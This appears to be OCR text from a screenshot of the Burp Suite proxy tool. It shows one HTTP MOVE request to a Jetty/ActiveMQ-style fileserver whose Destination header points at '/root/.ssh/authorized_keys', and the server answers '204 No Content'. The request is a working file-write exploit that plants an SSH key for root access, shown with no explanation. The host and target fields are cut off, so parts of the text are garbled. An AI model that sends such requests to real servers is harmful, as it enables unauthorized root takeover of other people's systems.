 Go
Cancel
<
>
Target: htt
?
Request
Raw
Params
Headers
Hex
MOVE /fileserver/authorized_keys HTTP/1.1
Destination:file:///root/.ssh/authorized_keys
Host: s
61
Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/72.0.3626.96 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: zh,zh-CN;q=0.9
If-Modified-Since: Mon, 14 Oct 2013 23:03:14 GMT
Content-Length: 4
Response
Raw
Headers
Hex
HTTP/1.1 204 No Content
Server: Jetty(7.6.9.v20130131)